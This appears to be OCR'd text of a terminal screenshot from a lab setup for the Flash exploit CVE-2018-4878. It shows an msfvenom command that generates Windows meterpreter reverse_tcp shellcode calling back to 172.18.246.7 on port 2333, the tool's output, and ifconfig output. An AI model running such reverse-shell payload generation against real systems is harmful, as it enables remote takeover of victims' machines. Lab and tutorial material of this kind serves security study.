 Applications Places Terminal Fri 02:01 1
root@SecFree: /opt
File Edit View Search Terminal Help
root@SecFree:/opt# ls
CVE-2018-4878 Teeth
root@SecFree:/opt# msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.18.246.7 LPORT=2333 -f python>/opt/she
llcode.txt
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of python file: 1602 bytes
root@SecFree:/opt# ls
CVE-2018-4878 shellcode.txt Teeth
root@SecFree:/opt#
root@SecFree: /opt
File Edit View Search Terminal Help
root@SecFree:/opt# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.18.246.7 netmask 255.255.0.0 broadcast 172.18.255.255
inet6 fe80::a00:27ff:fe36:cbeb prefixlen 64 scopeid 0x20<link>
ether 08:00:27:36:cb:eb txqueuelen 1000 (Ethernet)
RX packets 922532 bytes 1237954791 (1.1 GiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 424301 bytes 36655646 (34.9 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 2772 bytes 703602 (687.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0